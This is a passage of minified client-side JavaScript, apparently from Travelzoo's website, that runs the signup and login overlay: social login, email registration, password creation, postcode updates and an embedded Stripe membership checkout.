e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show())),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var 